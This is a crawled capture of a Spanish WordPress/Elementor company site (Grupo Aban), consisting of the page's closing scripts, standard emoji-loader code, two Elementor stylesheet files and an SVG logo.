var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.abaneros.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"uncategorized archivos - Grupo Aban","excerpt":"<p>Here you can add new portfolio to your website.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.abaneros.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.abaneros.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://www.abaneros.com/comments/feed/']").parent().remove(); }); </script><!-- end wp_footer -->
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.abaneros.com/wp-content/uploads/elementor/css/post-226.css?ver=1715286205
body_size: 3725
content:
.elementor-226 .elementor-element.elementor-element-c33ffb6:not(.elementor-motion-effects-element-type-background), .elementor-226 .elementor-element.elementor-element-c33ffb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-226 .elementor-element.elementor-element-c33ffb6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-226 .elementor-element.elementor-element-c33ffb6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-226 .elementor-element.elementor-element-fa4deec > .elementor-widget-container{margin:0px 0px -27px 0px;}.elementor-226 .elementor-element.elementor-element-fa4deec{width:auto;max-width:auto;align-self:center;flex-grow:1;}.elementor-226 .elementor-element.elementor-element-5e228af{display:block;text-align:right;width:auto;max-width:auto;align-self:center;}.elementor-226 .elementor-element.elementor-element-5e228af .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:right;}.elementor-226 .elementor-element.elementor-element-5e228af .aux-menu-depth-0 > .aux-item-content{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;padding:0px 20px 0px 0px;}.elementor-226 .elementor-element.elementor-element-5e228af .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-5e228af .aux-menu-depth-0.current-menu-item > a{color:var( --e-global-color-text );font-weight:bold;}.elementor-226 .elementor-element.elementor-element-5e228af .aux-burger:before,  .elementor-226 .elementor-element.elementor-element-5e228af .aux-burger:after, .elementor-226 .elementor-element.elementor-element-5e228af .aux-burger .mid-line{border-color:var( --e-global-color-accent );}.elementor-226 .elementor-element.elementor-element-5e228af .aux-fs-menu .aux-menu-item > .aux-item-content{color:rgba(0, 0, 0, 0.3);font-family:"Poppins", Sans-serif;font-weight:bold;}.elementor-226 .elementor-element.elementor-element-5e228af .aux-fs-menu .aux-menu-item.aux-hover > .aux-item-content{color:var( --e-global-color-text );}.elementor-226 .elementor-element.elementor-element-5e228af .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-226 .elementor-element.elementor-element-5e228af .aux-fs-popup{background-color:var( --e-global-color-accent );}.elementor-226 .elementor-element.elementor-element-5e228af > .elementor-widget-container{margin:120px 0px 0px 0px;}.elementor-226 .elementor-element.elementor-element-ad4b27d{--divider-border-style:solid;--divider-color:#CFCFCF;--divider-border-width:1px;}.elementor-226 .elementor-element.elementor-element-ad4b27d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-ad4b27d .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-ad4b27d > .elementor-widget-container{margin:-11px 0px 0px 0px;}@media(max-width:767px){.elementor-226 .elementor-element.elementor-element-5e228af .aux-fs-menu .aux-menu-item > .aux-item-content{font-size:35px;line-height:1.8em;}.elementor-226 .elementor-element.elementor-element-5e228af > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-226 .elementor-element.elementor-element-e1fc7a9{width:44.375%;}.elementor-226 .elementor-element.elementor-element-d11dbfe{width:55.625%;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-5e228af */@media only screen and (max-width: 1250px) {
    .elementor-226 .elementor-element.elementor-element-5e228af {
        order:1;
        margin-left:20px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.abaneros.com/wp-content/uploads/elementor/css/post-627.css?ver=1715286205
body_size: 3316
content:
.elementor-627 .elementor-element.elementor-element-ad84349 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-627 .elementor-element.elementor-element-ad84349:not(.elementor-motion-effects-element-type-background), .elementor-627 .elementor-element.elementor-element-ad84349 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(16, 16, 16, 0.98);}.elementor-627 .elementor-element.elementor-element-ad84349{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 35px 30px 35px;}.elementor-627 .elementor-element.elementor-element-ad84349 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-627 .elementor-element.elementor-element-f71749c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-627 .elementor-element.elementor-element-f71749c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-627 .elementor-element.elementor-element-f71749c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-b865722.elementor-social-icon{background-color:#141414;}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-b865722.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-b865722.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-eaa5173.elementor-social-icon{background-color:#141414;}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-eaa5173.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-eaa5173.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-c9f3d49.elementor-social-icon{background-color:#141414;}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-c9f3d49.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-repeater-item-c9f3d49.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-94eda3b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-627 .elementor-element.elementor-element-94eda3b .elementor-widget-container{text-align:right;}.elementor-627 .elementor-element.elementor-element-b98f5fc{color:#AAAAAA;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;width:auto;max-width:auto;}@media(min-width:768px){.elementor-627 .elementor-element.elementor-element-4b4aad8{width:17.688%;}.elementor-627 .elementor-element.elementor-element-1e043ea{width:82.312%;}}@media(max-width:767px){.elementor-627 .elementor-element.elementor-element-f71749c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-627 .elementor-element.elementor-element-b98f5fc{text-align:center;width:100%;max-width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg
body_size: 7712
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1400 985" style="enable-background:new 0 0 1400 985;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Grupo_1186" transform="translate(906.899 132.193)">
	<path id="Trazado_2466" class="st0" d="M182.13-73.4c-14.28-15.22-32.64-26.01-52.88-31.1c-11.66-2.6-23.22,4.73-25.82,16.39
		c-0.35,1.58-0.53,3.19-0.52,4.8c0.03,6.01,1.2,11.95,3.44,17.52c3.14,8.48,3.88,17.67,2.14,26.54
		c-3.17,15.61-9.13,30.51-17.61,43.99C71.06,35.09,47.29,62.67,20.22,86.76C9.11,97.52-3.16,107.02-16.35,115.09
		c-12.91,7.56-21.44,5.72-30.44-6.27c-4.88-6.47-7.98-14.11-8.99-22.15c-1.42-8.65-2-17.43-1.72-26.19
		c0.11-1.97,0.82-4.52-1.98-5.21s-3.79,1.89-4.29,3.62c-2.06,5.66-6.03,10.43-11.22,13.49c-3.47,2.67-5.47,2.22-8.63-0.88
		c-10.89-11.06-24.19-19.47-38.85-24.56c-36.33-11.57-75.39-11.28-111.54,0.82c-41.95,14.24-81.33,35.18-116.59,62
		c-41.29,31.06-80.17,65.2-116.31,102.13c-33.35,32.8-57.54,73.74-70.19,118.77c-5.86,19.89-11.43,39.78-15.86,60.07
		c-5.3,24.5-17.41,46.45-28.34,68.76c-8.73,15.71-15.68,32.34-20.72,49.59c-2.72,11.43,1.11,14.55,12.43,10.84
		c0.44-0.14,0.82-0.42,1.25-0.58c26.28-9.46,53.7-15.4,81.55-17.67c33.92-1.57,67.91,0.79,101.29,7.02
		c22.92,4.18,46.16,6.36,69.46,6.52c31.34-1.49,62.48-5.85,93.02-13.02c24.17-4,47.12-13.45,67.1-27.64
		c11.62-8.76,24.72-15.36,38.67-19.48c30.2-8.34,59.46-19.81,87.29-34.2c20.06-10.93,37.88-24,48.93-44.39
		c19.26-35,23.37-76.35,11.39-114.46c-1.59-5.48-1.19-7.66,5.17-6.95c7.8,0.85,15.65,1.02,23.48,1.54c3.35,0.42,6.53-1.6,7.58-4.81
		c1.21-3.34-1.74-5.48-4.22-6.2c-8.72-3.65-16.62-9.03-23.21-15.81c-9.22-7.33-10.76-20.75-3.43-29.97c0.76-0.96,1.6-1.85,2.51-2.66
		c2.56-1.98,4.89-4.24,6.94-6.74c40.97-47.48,79.04-97.38,114.01-149.44c17.67-27.24,32.96-55.96,45.69-85.84
		C189.01-54.66,190.19-64.91,182.13-73.4z"/>
	<g id="Grupo_1185" transform="translate(-906.899 -23.177)">
		<path id="Trazado_2467" class="st0" d="M49.33,825.91c-0.2,0.31-0.44,0.59-0.71,0.84c-0.95,0.93-2.24,1.44-3.57,1.43
			c-1.31,0.03-2.58-0.46-3.53-1.36c-0.93-0.85-1.45-2.06-1.43-3.32c-0.02-1.19,0.45-2.34,1.29-3.18l63.36-118.89
			c0.11-1.15,0.65-2.21,1.49-2.99c0.94-0.88,2.19-1.35,3.48-1.31c1.31-0.03,2.59,0.44,3.57,1.31c0.44,0.47,0.81,1.01,1.09,1.59
			l0.2-0.09l64.95,121.89l-0.4,0.19c0.13,0.49,0.2,0.99,0.2,1.5c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36
			c-1.31,0.03-2.57-0.49-3.48-1.43c-0.95-0.78-1.5-1.95-1.49-3.19l-10.05-18.82H60.77l-11.34,21.25L49.33,825.91z M110.08,712.29
			l-44.36,83.13h88.62L110.08,712.29z"/>
		<path id="Trazado_2468" class="st0" d="M329.36,762.63c2.74,1.56,5.28,3.45,7.56,5.62c7.05,6.31,11.03,15.35,10.94,24.81
			c0.09,9.46-3.9,18.5-10.94,24.81c-7.08,6.78-16.56,10.48-26.36,10.3h-96.98c-1.31,0.03-2.58-0.46-3.53-1.36
			c-0.93-0.85-1.45-2.06-1.43-3.32v-121.7c-0.02-1.26,0.5-2.47,1.43-3.32c0.95-0.9,2.22-1.38,3.53-1.36h96.98
			c9.8-0.19,19.28,3.52,26.36,10.3c7.05,6.31,11.03,15.35,10.94,24.81c0.09,9.46-3.9,18.5-10.94,24.81
			C334.64,759.17,332.1,761.06,329.36,762.63z M310.56,757.95c7.19,0.14,14.15-2.56,19.35-7.53c5.16-4.63,8.08-11.27,8-18.21
			c0.08-6.94-2.84-13.57-8-18.21c-5.2-4.97-12.16-7.67-19.35-7.53h-92.01v51.45L310.56,757.95z M218.55,818.8h92.01
			c7.19,0.14,14.15-2.56,19.35-7.53c5.17-4.63,8.08-11.27,8-18.21c0.08-6.94-2.84-13.57-8-18.21c-5.2-4.97-12.15-7.68-19.35-7.54
			h-92.01V818.8z"/>
		<path id="Trazado_2469" class="st0" d="M386.36,825.91c-0.2,0.31-0.44,0.59-0.71,0.84c-0.95,0.93-2.24,1.44-3.57,1.43
			c-1.31,0.03-2.58-0.45-3.54-1.36c-0.93-0.85-1.45-2.06-1.43-3.32c-0.02-1.19,0.45-2.34,1.29-3.18l63.36-118.89
			c0.11-1.15,0.65-2.21,1.49-2.99c0.94-0.88,2.19-1.35,3.48-1.31c1.31-0.03,2.59,0.44,3.57,1.31c0.44,0.47,0.81,1.01,1.09,1.59
			l0.2-0.09l64.95,121.89l-0.4,0.19c0.13,0.49,0.2,0.99,0.2,1.5c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36
			c-1.31,0.03-2.57-0.49-3.48-1.43c-0.95-0.78-1.5-1.95-1.49-3.19l-10.05-18.82H397.8l-11.34,21.25L386.36,825.91z M447.11,712.29
			l-44.36,83.13h88.62L447.11,712.29z"/>
		<path id="Trazado_2470" class="st0" d="M545.63,701.78c-0.02-1.26,0.5-2.47,1.43-3.32c0.95-0.9,2.22-1.38,3.53-1.36
			c1.31-0.03,2.59,0.44,3.57,1.32l120.77,113.74V701.78c-0.02-1.26,0.5-2.47,1.43-3.32c0.95-0.9,2.22-1.38,3.53-1.36
			c1.31-0.03,2.58,0.46,3.53,1.36c0.93,0.85,1.45,2.06,1.43,3.32v121.7c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36
			c-1.31,0.03-2.57-0.49-3.48-1.43c-0.21-0.14-0.41-0.29-0.59-0.46L555.56,712.99v110.47c0.02,1.26-0.5,2.47-1.43,3.32
			c-0.95,0.9-2.22,1.39-3.53,1.36c-1.31,0.03-2.58-0.46-3.53-1.36c-0.93-0.85-1.45-2.06-1.43-3.32L545.63,701.78z"/>
		<path id="Trazado_2471" class="st0" d="M719.13,697.1h129.35c1.31-0.03,2.58,0.46,3.53,1.36c0.93,0.85,1.45,2.06,1.43,3.32
			c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36H724.14v51.45h124.35c1.31-0.03,2.58,0.46,3.53,1.36
			c0.93,0.85,1.45,2.06,1.43,3.32c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36H724.14v51.45h124.35
			c1.31-0.03,2.58,0.46,3.53,1.36c0.93,0.85,1.45,2.06,1.43,3.32c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36
			H719.13c-1.31,0.03-2.58-0.46-3.53-1.36c-0.93-0.85-1.45-2.06-1.43-3.32v-121.7c-0.02-1.26,0.5-2.47,1.43-3.32
			C716.57,697.52,717.83,697.05,719.13,697.1z"/>
		<path id="Trazado_2472" class="st0" d="M1021.95,823.48c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36
			c-1.31,0.03-2.57-0.49-3.48-1.43c-0.23-0.15-0.43-0.34-0.59-0.56l-62.57-58.89h-57.69v56.17c0.02,1.26-0.5,2.47-1.43,3.32
			c-0.95,0.9-2.22,1.39-3.53,1.36c-1.31,0.03-2.58-0.46-3.53-1.36c-0.93-0.85-1.45-2.06-1.43-3.32v-121.7
			c-0.02-1.26,0.5-2.47,1.43-3.32c0.95-0.9,2.22-1.39,3.53-1.36h96.98c9.8-0.19,19.28,3.52,26.36,10.3
			c7.05,6.31,11.03,15.35,10.94,24.81c0.09,9.46-3.9,18.5-10.94,24.81c-7.08,6.78-16.56,10.48-26.36,10.3h-20.2l56.1,52.8
			C1021.49,820.97,1021.99,822.2,1021.95,823.48z M984.65,757.95c7.19,0.14,14.14-2.56,19.35-7.53c5.16-4.63,8.08-11.27,8-18.21
			c0.08-6.94-2.84-13.57-8-18.21c-5.2-4.97-12.16-7.67-19.35-7.53h-92.01v51.45L984.65,757.95z"/>
		<path id="Trazado_2473" class="st0" d="M1170.09,716.29c13.15,11.79,20.58,28.68,20.39,46.34c0.19,17.66-7.24,34.55-20.39,46.34
			c-13.23,12.65-30.94,19.55-49.24,19.19c-18.3,0.36-36.01-6.54-49.24-19.19c-13.15-11.79-20.59-28.67-20.4-46.34
			c-0.19-17.66,7.24-34.55,20.4-46.34c13.23-12.65,30.93-19.55,49.24-19.19C1139.16,696.74,1156.86,703.64,1170.09,716.29z
			 M1120.85,706.46c-15.7-0.32-30.88,5.59-42.23,16.44c-11.27,10.11-17.63,24.6-17.46,39.74c-0.18,15.14,6.19,29.63,17.46,39.74
			c11.35,10.85,26.53,16.76,42.23,16.44c15.7,0.32,30.88-5.59,42.23-16.44c11.27-10.11,17.63-24.6,17.46-39.74
			c0.17-15.14-6.19-29.63-17.46-39.74c-11.35-10.86-26.53-16.78-42.23-16.47V706.46z"/>
		<path id="Trazado_2474" class="st0" d="M1354.04,697.1c1.31-0.03,2.58,0.46,3.53,1.36c0.93,0.85,1.45,2.06,1.43,3.32
			c0.02,1.26-0.5,2.47-1.43,3.32c-0.95,0.9-2.22,1.39-3.53,1.36h-97.01c-7.19-0.14-14.15,2.56-19.35,7.53
			c-5.17,4.63-8.08,11.27-8,18.21c-0.08,6.94,2.84,13.57,8,18.21c5.2,4.97,12.15,7.68,19.35,7.54h64.66
			c9.8-0.19,19.28,3.52,26.36,10.3c7.05,6.31,11.03,15.35,10.94,24.81c0.09,9.46-3.9,18.5-10.94,24.81
			c-7.08,6.78-16.56,10.48-26.36,10.3h-96.96c-1.31,0.03-2.58-0.46-3.53-1.36c-0.93-0.85-1.45-2.06-1.43-3.32
			c-0.02-1.26,0.5-2.47,1.43-3.32c0.95-0.9,2.22-1.39,3.53-1.36h96.98c7.19,0.14,14.15-2.56,19.35-7.53
			c5.16-4.63,8.08-11.27,8-18.21c0.08-6.94-2.84-13.57-8-18.21c-5.2-4.97-12.15-7.68-19.35-7.54h-64.68
			c-9.8,0.19-19.28-3.52-26.36-10.3c-7.05-6.31-11.03-15.35-10.94-24.81c-0.09-9.46,3.89-18.5,10.94-24.81
			c7.08-6.78,16.56-10.48,26.36-10.29H1354.04z"/>
	</g>
</g>
</svg>
